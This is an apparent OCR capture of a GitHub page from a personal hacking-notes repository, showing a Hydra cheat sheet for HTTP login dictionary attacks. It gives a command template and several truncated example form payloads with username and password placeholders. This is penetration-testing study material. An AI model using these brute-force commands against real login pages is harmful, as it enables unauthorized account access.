 10.13.58.255
21:51
Hacking-Notes/Hydra/HT
Hydra Challenge
github.com/KyserClark/Hacking-Notes/blob/main/Hydra/HTTP.md
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
OffSec
Exploit-DB
Google Hackin...
Hack The Box
All Bookmarks
Files
main
Go to file
Buffer Overflows
Code
Commands
Data Exfiltration
Enumeration
Exploits
File Locations
File Transfer
Hashcat
Hydra
FTP.md
HTTP.md
SMB.md
SQL.md
SSH.md
VNC.md
Kerberos
Mimikatz
More Tools
Nmap
OSINT
PenTest-Plus
Ports, Protocols, and Services
Privilege Escalation
Reconnaissance
Hacking-Notes / Hydra / HTTP.md
KyserClark Update and rename Webpage.md to HTTP.md
cc9dcbc · last year
History
Preview
Code
Blame
23 lines (21 loc) · 1.66 KB
Raw
Hydra - HTTP
Items inside [SQUARE-BRACKETS] indicate changeable (fill in the blank) fields.
Note: Bracket characters themselves [ ] require removal. See examples.
Webpage Dictionary Attack:
-l [USERNAME] -P [WORDLIST-PATH] [TARGET-IP] http-post-form "/[LOGIN-PAGE-PATH]:[REQUEST-PAYLOAD]:[LOGIN-FAIL-TEXT]"
Example:
kqlZfYRAG&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24M
Another Example:
ogin_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown User or password incorrect.’
And Another Example:
^&server=1&target=index.php&token=e993beb24a009a9e4f0f7c92c4d63924:#1698 - Access denied for user 'root'@'localhost'"